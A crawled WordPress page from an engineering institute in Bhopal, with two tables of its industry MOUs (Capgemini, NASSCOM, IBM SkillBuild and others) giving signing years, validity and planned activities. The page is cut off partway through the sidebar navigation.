

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://technocratsbhopal.net/research-activities-mous-with-industry-and-industry-supported-labs/
body_size: 10882
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://technocratsbhopal.net/xmlrpc.php">

<title>Research activities (MOUs with industry and industry supported labs)</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://technocratsbhopal.net/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://technocratsbhopal.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/technocratsbhopal.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.24"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bootstrap_tab-css'  href='https://technocratsbhopal.net/wp-content/plugins/easy-responsive-tabs/assets/css/bootstrap_tab.min.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_dropdown-css'  href='https://technocratsbhopal.net/wp-content/plugins/easy-responsive-tabs/assets/css/bootstrap_dropdown.min.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='ert_tab_icon_css-css'  href='https://technocratsbhopal.net/wp-content/plugins/easy-responsive-tabs/assets/css/res_tab_icon.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://technocratsbhopal.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpfcas-font-awesome-css'  href='https://technocratsbhopal.net/wp-content/plugins/wp-featured-content-and-slider/assets/css/font-awesome.min.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfcas_style-css'  href='https://technocratsbhopal.net/wp-content/plugins/wp-featured-content-and-slider/assets/css/featured-content-style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfcas_slick_style-css'  href='https://technocratsbhopal.net/wp-content/plugins/wp-featured-content-and-slider/assets/css/slick.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='flash-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://technocratsbhopal.net/wp-content/themes/flash/css/font-awesome.min.css?ver=4.9.24' type='text/css' media='' />
<link rel='stylesheet' id='flash-style-css'  href='https://technocratsbhopal.net/wp-content/themes/flash/style.css?ver=4.9.24' type='text/css' media='all' />
<style id='flash-style-inline-css' type='text/css'>

		/* Site Title */
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute !important;
			height: 1px;
			width: 1px;
			overflow: hidden;
		}
		.logo .logo-text{
			padding: 0;
		}
		
</style>
<link rel='stylesheet' id='responsive-css'  href='https://technocratsbhopal.net/wp-content/themes/flash/css/responsive.min.css?ver=4.9.24' type='text/css' media='' />
<link rel='stylesheet' id='msl-main-css'  href='https://technocratsbhopal.net/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://technocratsbhopal.net/wp-content/uploads/master-slider/custom.css?ver=41' type='text/css' media='all' />
<script type='text/javascript' src='https://technocratsbhopal.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://technocratsbhopal.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://technocratsbhopal.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://technocratsbhopal.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://technocratsbhopal.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.24" />
<link rel="canonical" href="https://technocratsbhopal.net/research-activities-mous-with-industry-and-industry-supported-labs/" />
<link rel='shortlink' href='https://technocratsbhopal.net/?p=3778' />
<link rel="alternate" type="application/json+oembed" href="https://technocratsbhopal.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechnocratsbhopal.net%2Fresearch-activities-mous-with-industry-and-industry-supported-labs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://technocratsbhopal.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechnocratsbhopal.net%2Fresearch-activities-mous-with-industry-and-industry-supported-labs%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://technocratsbhopal.net/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://technocratsbhopal.net/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.3 - Responsive Touch Image Slider | avt.li/msf" />
		<style type="text/css">body { font-family: "Montserrat"; }</style>
				<style type="text/css" id="wp-custom-css">
			
.header-top .left-content, .header-top .right-content{flex: 0 0 auto ;}

.logo .logo-image a img {
  max-width:225px !important;
}

.header-top .contact-info li {margin-right: 20px;}

@media (max-width:680px){.panel-row-style[style]{background-position:center center!important;background-size:auto!important}}.tg-slider-widget .btn-wrapper a{color:#313b48;border-color:#313b48}.tg-slider-widget .btn-wrapper a:hover{background:#313b48;color:#fff;border-color:#313b48}#secondary .widget ul li a{color:#000}

.center-logo-below-menu .logo, .logo {
    padding:0px 0;
  }

.tg-slider-widget .swiper-slide {
  height: auto !important;
}


 		</style>
	<script type="text/javascript"></script><script type="text/javascript"></script><script type="text/javascript"></script></head>

<body class="page-template-default page page-id-3778 wp-custom-logo _masterslider _ms_version_3.5.3 non-transparent header-sticky left-logo-right-menu left-sidebar">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
				<div class="header-top top_bar">
			<div class="tg-container">
				<div class="tg-column-wrapper clearfix">
					<div class="left-content">
						<ul class="contact-info">
<li>Admission Enquiry : <i class="fa fa-phone"></i> +91 755   2751679
 
</li>
<li><a href="https://technocratsbhopal.net/video-gallery/">Video Gallery</a></li>
<li><a href="https://technocratsbhopal.net/innovation-in-teaching-and-learning/">Innovation in Teaching and Learning</a></li>
 
<li><a class="" href="https://technocratsbhopal.net/office-order/">Office Order</a></li>
<li><a class="" href="https://technocratsbhopal.net/pmsss/">PMSSS</a> </li>
<li><a class="" target="_blank" href="https://technocratsbhopal.net/wp-content/uploads/2025/01/NIRF-DCS-Report-2025-26.pdf">NIRF Report </a></li>
<li><a class="" href="https://technocratsbhopal.net/audit-report">Audit&nbsp;Report</a></li>
<li><a class="" target="_blank" href="https://technocratsbhopal.net/wp-content/uploads/2025/05/recruitment-JRF.pdf">Recruitment for JRF </a> <img src="https://technocratsbhopal.net/wp-content/uploads/2018/12/blink.gif"></li>
 
</ul>					</div>
					<div class="right-content">
											</div>
				</div>
			</div>
		</div>
		
		<div class="header-bottom">
			<div class="tg-container">

				<div class="logo">
										<figure class="logo-image">
						<a href="https://technocratsbhopal.net/" class="custom-logo-link" rel="home" itemprop="url"><img width="333" height="91" src="https://technocratsbhopal.net/wp-content/uploads/2018/07/TIT.png" class="custom-logo" alt="" itemprop="logo" srcset="https://technocratsbhopal.net/wp-content/uploads/2018/07/TIT.png 333w, https://technocratsbhopal.net/wp-content/uploads/2018/07/TIT-300x82.png 300w" sizes="(max-width: 333px) 100vw, 333px" /></a>											</figure>
					
					<div class="logo-text site-branding">
													<p class="site-title"><a href="https://technocratsbhopal.net/" rel="home"></a></p>
											</div>
				</div>
				<div class="site-navigation-wrapper">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-toggle">
							<i class="fa fa-bars"></i>
						</div>
						<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://technocratsbhopal.net/">Home</a></li>
<li id="menu-item-484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-484"><a href="http://technocratsbhopal.net/about-institute">About Institute</a>
<ul class="sub-menu">
	<li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4242"><a href="https://technocratsbhopal.net/innovation-teaching-and-learning/">Teaching and Learning</a></li>
	<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://technocratsbhopal.net/institutional-development-plan-2/">Institutional Development Plan</a></li>
	<li id="menu-item-4588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4588"><a href="https://technocratsbhopal.net/international-conference-on-riemapa-2025/">International Conference</a></li>
	<li id="menu-item-4318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4318"><a href="https://technocratsbhopal.net/student-club-activity/">Student Club Activity</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://technocratsbhopal.net/intake/">Intake</a></li>
	<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://technocratsbhopal.net/notices/">Notices</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="http://technocratsbhopal.net/enquiry/">Enquiry</a></li>
</ul>
</li>
<li id="menu-item-5304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5304"><a href="https://technocratsbhopal.net/grievance-redressal/">Grievance Redressal</a></li>
<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4273"><a href="https://technocratsbhopal.net/service-rules/">Service Rules</a></li>
<li id="menu-item-5345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5345"><a href="#">Student Support</a>
<ul class="sub-menu">
	<li id="menu-item-5346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5346"><a target="_blank" href="https://onlinefeestechnocrats.in/index_Main.aspx">Online Fees</a></li>
	<li id="menu-item-5348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5348"><a target="_blank" href="https://www.rgpv.ac.in/Uni/frm_ViewScheme.aspx">Scheme/Syllabus</a></li>
	<li id="menu-item-5349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5349"><a target="_blank" href="https://www.rgpv.ac.in/Academics/frm_AcademicCalender.aspx">Academic Calendar(RGPV)</a></li>
	<li id="menu-item-5350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5350"><a target="_blank" href="https://www.rgpv.ac.in/Login/StudentLogin.aspx">Examination</a></li>
	<li id="menu-item-5511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://technocratsbhopal.net/student-clubs-and-societies/">Student clubs and societies</a></li>
</ul>
</li>
</ul></div>					</nav><!-- #site-navigation -->

					
									</div>

				<div class="header-action-container">
					
										<div class="search-wrap">
						<div class="search-icon">
							<i class="fa fa-search"></i>
						</div>
						<div class="search-box">
							
<form role="search" method="get" class="searchform" action="https://technocratsbhopal.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit btn search-btn"><span class="screen-reader-text">Search</span><i class="fa fa-search"></i></button>
</form>
						</div>
					</div>
									</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	
		<nav id="flash-breadcrumbs" class="breadcrumb-trail breadcrumbs">
		<div class="tg-container">
			<h1 class="trail-title">Research activities (MOUs with industry and industry supported labs)</h1>			<ul class="trail-items"><li class="trail-item trail-begin"><a class="trail-home" href="https://technocratsbhopal.net" title="Home"><span>Home</span></a></li><li class="trail-item"><span>Research activities (MOUs with industry and industry supported labs)</span></li></ul>		</div>
	</nav>
	
	
	<div id="content" class="site-content">
		<div class="tg-container">

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-3778" class="post-3778 page type-page status-publish hentry">

	
	<div class="entry-content">
		<h4 class="h4heading">List of MOUs and Activity Details</h4>
<table class="table-grid">
<tbody>
<tr>
<th>Name of Organisation</th>
<th>Year of Signing</th>
<th>Valid up to</th>
<th width="377">List of Activities</th>
</tr>
<tr>
<td>Centre for research and industrial staff performance (CRISP), Bhopal</td>
<td>2017</td>
<td>1 Year</td>
<td>Research &amp; studies, consultancy, Internship, Industrial tour, sharing of resources etc.</td>
</tr>
<tr>
<td>Koshi motors &amp; Fabrication Private Limited</td>
<td>2019</td>
<td>As per Sweet Will</td>
<td>Guest Lectures and to guide on technical matters on start-ups, entrepreneurship, setting entrepreneurship labs and incubation centre for students of TIT.</td>
</tr>
<tr>
<td>ARK infosolutions pvt ltd, M P Nagar, Bhopal</td>
<td>2018</td>
<td>As per Sweet Will</td>
<td>To conduct training programs for students and faculty members on various analysis and design software’s related to Civil Engineering</td>
</tr>
<tr>
<td>Ramraj Technology Solutions (P) Ltd., Bhopal</td>
<td>2019</td>
<td>As per Sweet Will</td>
<td>Technological Webinars, faculty training, student training, Industrial visits, and certification programs.</td>
</tr>
<tr>
<td>Ramraj Hi-Tech Buildcon, Bhopal</td>
<td>2019</td>
<td>As per Sweet Will</td>
<td>To conduct job oriented training related to Mechanical &amp; Civil Engineering. Ramrah Hi-Tech buildcon, Bhopal will also provide scholarship to the selected students under its CSR activities.</td>
</tr>
<tr>
<td>TIEDS (Technology Incubation and Entrepreneurship Development Society), Business Incubators, IIT Roorkee</td>
<td>2022</td>
<td>5 Years</td>
<td>Guest Lectures and to guide on technical matters on start-ups, entrepreneurship, setting entrepreneurship labs and incubation centre for TIT.</td>
</tr>
<tr>
<td>Capegemini (Centre of Excellence)</td>
<td>2022</td>
<td>2 Years</td>
<td>Institute has signed a MoU with Capgemini for development of Centre of Excellence in campus for hiring and Post placement training of students. MoU has been signed with the global leader Capgemini India, in the presence of delegates from Capgemini.</td>
</tr>
<tr>
<td>M/s REACHA (IBM Skill Build Platform)</td>
<td>2023</td>
<td>2024</td>
<td>Energies outreach and efforts to curate opportunities of collaboration, sharing of knowledge resources and jointly work on building capacities of users through the IBM Skill Build Platform.</td>
</tr>
<tr>
<td>Net link Software Private Limited, Mandideep</td>
<td>2022</td>
<td>1 year</td>
<td>Student development programs, Industrial visits, and Internships of students.</td>
</tr>
<tr>
<td>Robonauts India</td>
<td>2023</td>
<td>3 Years</td>
<td>Institute has signed MoU with Robonauts for conducting training to enhance robotics skills, identifying real-life challenges faced by industries and to arrange workshops/seminars/summer training.</td>
</tr>
<tr>
<td>CEDMAP</td>
<td>2023</td>
<td>5 Years</td>
<td>Institute has signed MoU with CEDMAP for promoting and enhancing the skills of students and faculty through awareness, training, research, vocational education, consultancy, documentation, dissemination, educational tours, live projects, internship events, survey.</td>
</tr>
<tr>
<td>NASSCOM</td>
<td>2024</td>
<td>3 Years</td>
<td>Skill development training in emerging technologies.</td>
</tr>
</tbody>
</table>
<hr>
<h4 class="h4heading">Research Activities </h4>
<table class="table-grid">
<tbody>
<tr>
<th>Name of Organisation</th>
<th class="w-130">Year of Signing</th>
<th class="w-130">Valid up to</th>
<th>List of Activities</th>
</tr>
<tr>
<th>Centre for research and industrial staff performance (CRISP), Bhopal</th>
<td>2017</td>
<td>1 Year</td>
<td>Research &amp; studies, consultancy, Internship, Industrial tour, sharing of resources etc.</td>
</tr>
<tr>
<th>Koshi motors &amp; Fabrication Private Limited</th>
<td>2019</td>
<td>As per Sweet Will</td>
<td>Guest Lectures and to guide on technical matters on start-ups, entrepreneurship, setting entrepreneurship labs and incubation centre for students of TIT.</td>
</tr>
<tr>
<th>ARK infosolutions pvt ltd, M P Nagar, Bhopal</th>
<td>2018</td>
<td>As per Sweet Will</td>
<td>To conduct training programs for students and faculty members on various analysis and design software’s related to Civil Engineering</td>
</tr>
<tr>
<td>Ramraj Technology Solutions (P) Ltd., Bhopal</td>
<td>2019</td>
<td>As per Sweet Will</td>
<td>Technological Webinars, faculty training, student training, Industrial visits, and certification programs.</td>
</tr>
<tr>
<td>Ramraj Hi-Tech Buildcon, Bhopal</td>
<td>2019</td>
<td>As per Sweet Will</td>
<td>To conduct job oriented training related to Mechanical &amp; Civil Engineering. Ramrah Hi-Tech buildcon, Bhopal will also provide scholarship to the selected students under its CSR activities.</td>
</tr>
<tr>
<td>TIEDS (Technology Incubation and Entrepreneurship Development Society), Business Incubators, IIT Roorkee</td>
<td>2022</td>
<td>5 Years</td>
<td>Guest Lectures and to guide on technical matters on start-ups, entrepreneurship, setting entrepreneurship labs and incubation centre for TIT.</td>
</tr>
<tr>
<td>Capegemini (Centre of Excellence)</td>
<td>2022</td>
<td>2 Years</td>
<td>Institute has signed a MoU with Capgemini for development of Centre of Excellence in campus for hiring and Post placement training of students. MoU has been signed with the global leader Capgemini India, in the presence of delegates from Capgemini.</td>
</tr>
<tr>
<td>M/s REACHA (IBM Skill Build Platform)</td>
<td>2023</td>
<td>2024</td>
<td>Energies outreach and efforts to curate opportunities of collaboration, sharing of knowledge resources and jointly work on building capacities of users through the IBM Skill Build Platform.</td>
</tr>
<tr>
<td>Net link Software Private Limited, Mandideep</td>
<td>2022</td>
<td>1 year</td>
<td>Student development programs, Industrial visits, and Internships of students.</td>
</tr>
<tr>
<td>Robonauts India</td>
<td>2023</td>
<td>3 Years</td>
<td>Institute has signed MoU with Robonauts for conducting training to enhance robotics skills, identifying real-life challenges faced by industries and to arrange workshops/seminars/summer training.</td>
</tr>
<tr>
<td>CEDMAP</td>
<td>2023</td>
<td>5 Years</td>
<td>Institute has signed MoU with CEDMAP for promoting and enhancing the skills of students and faculty through awareness, training, research, vocational education, consultancy, documentation, dissemination, educational tours, live projects, internship events, survey.</td>
</tr>
<tr>
<td>NASSCOM</td>
<td>2024</td>
<td>3 Years</td>
<td>Skill development training in emerging technologies.</td>
</tr>
</tbody>
</table>
	</div><!-- .entry-content -->

	
	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-sidebar-container"><ul id="menu-sidebar" class="menu"><li id="menu-item-566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-566"><a>About us</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://technocratsbhopal.net/directors-message/">Director’s Message</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://technocratsbhopal.net/vision-mission/">Vision &#038; Mission</a></li>
	<li id="menu-item-3038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3038"><a href="https://technocratsbhopal.net/quality-policy-2/">Quality Policy</a></li>
	<li id="menu-item-2356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2356"><a href="https://technocratsbhopal.net/governing-body/">Governing Body</a></li>
</ul>
</li>
<li id="menu-item-5483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5483"><a href="https://technocratsbhopal.net/governance-and-institute-rules-and-regulations/">Governance and Institute Rules &#038; Regulations</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-567"><a>Intake &#038; Admission Procedure</a>
<ul class="sub-menu">
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://technocratsbhopal.net/intake/">Intake</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://technocratsbhopal.net/admission-procedure/">Admission Procedure</a></li>
</ul>
</li>
<li id="menu-item-5550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5550"><a href="https://technocratsbhopal.net/academic-calendar-institute/">Academic Calendar Institute</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-664"><a>Departments</a>
<ul class="sub-menu">
	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://technocratsbhopal.net/computer-science-engineering/">Computer Science &#038; Engineering</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://technocratsbhopal.net/information-technology/">Information Technology</a></li>
	<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363"><a href="https://technocratsbhopal.net/cse-allied/">CSE &#038; Allied</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://technocratsbhopal.net/mechanical-engineering/">Mechanical Engineering</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://technocratsbhopal.net/electrical-electronics-engineering/">Electrical &#038; Electronics Engineering</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://technocratsbhopal.net/electronics-communication-engineering/">Electronics &#038; Communication Engineering</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://technocratsbhopal.net/civil-engineering/">Civil Engineering</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://technocratsbhopal.net/mba/">Management</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://technocratsbhopal.net/master-of-computer-application/">Master of Computer Application</a></li>
	<li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://technocratsbhopal.net/science-humanities/">Science &#038; Humanities</a></li>
</ul>
</li>
<li id="menu-item-5157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5157"><a href="#">Events</a>
<ul class="sub-menu">
	<li id="menu-item-3921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3921"><a href="https://technocratsbhopal.net/events/">Institutional Events</a></li>
	<li id="menu-item-5160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5160"><a href="https://technocratsbhopal.net/nss/">NSS</a></li>
</ul>
</li>
<li id="menu-item-4957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4957"><a href="#">Entrepreneurship Development Cell (EDC)</a>
<ul class="sub-menu">
	<li id="menu-item-4968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4968"><a href="https://technocratsbhopal.net/mindset-and-goal-attainment/">Mindset and goal attainment</a></li>
	<li id="menu-item-4974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4974"><a href="https://technocratsbhopal.net/why-choose-entrepreneurship-as-a-career/">Why Choose Entrepreneurship as a Career</a></li>
	<li id="menu-item-4979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4979"><a href="https://technocratsbhopal.net/linkedin-premium-profile-for-networking/">LinkedIn Premium Profile for Networking</a></li>
</ul>
</li>
<li id="menu-item-1141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1141"><a>Infrastructure</a>
<ul class="sub-menu">
	<li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://technocratsbhopal.net/laboratories/">Laboratories</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://technocratsbhopal.net/conference-seminar-hall-2/">Conference &#038; Seminar Hall</a></li>
	<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://technocratsbhopal.net/location/">Location And Address</a></li>
	<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://technocratsbhopal.net/class-rooms/">Class Rooms</a></li>
	<li id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://technocratsbhopal.net/smart-class-room/">Smart class room</a></li>
</ul>
</li>
<li id="menu-item-1148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1148"><a>Facility</a>
<ul class="sub-menu">
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://technocratsbhopal.net/library/">Library</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://technocratsbhopal.net/atm/">ATM</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://technocratsbhopal.net/hostel/">Hostel</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://technocratsbhopal.net/canteen/">Canteen</a></li>
	<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://technocratsbhopal.net/transport/">Transport</a></li>
</ul>
</li>
<li id="menu-item-5386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5386"><a href="https://technocratsbhopal.net/student-feedback/">Student Feedback</a></li>
<li id="menu-item-889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-889"><a>Student Achievements</a>
<ul class="sub-menu">
	<li id="menu-item-891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://technocratsbhopal.net/department-of-computer-science-and-engineering/">Department of Computer Science and Engineering</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://technocratsbhopal.net/electronics-communication-engineering-achievement/">Electronics &#038; Communication Engineering Achievement</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://technocratsbhopal.net/electrical-electronics-engineering-achievement/">Electrical &#038; Electronics Engineering Achievement</a></li>
	<li id="menu-item-898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-898"><a href="https://technocratsbhopal.net/department-of-mechanical-engineering-achievement/">Department of Mechanical Engineering Achievement</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://technocratsbhopal.net/department-of-information-technology-achievement/">Department of Information Technology Achievement</a></li>
</ul>
</li>
<li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://technocratsbhopal.net/academic-performance/">Academic Performance</a></li>
<li id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-922"><a>R &#038; D</a>
<ul class="sub-menu">
	<li id="menu-item-3783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3783"><a href="https://technocratsbhopal.net/patents/">Patent</a></li>
	<li id="menu-item-3781" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3778 current_page_item menu-item-3781"><a href="https://technocratsbhopal.net/research-activities-mous-with-industry-and-industry-supported-labs/">Research activities (MOUs with industry and industry supported labs)</a></li>
	<li id="menu-item-3782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://technocratsbhopal.net/conference-seminar-and-publication-summary/">Conference, Seminar and publication summary</a></li>
</ul>
</li>
<li id="menu-item-935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-935"><a>Training &#038; Placement</a>
<ul class="sub-menu">
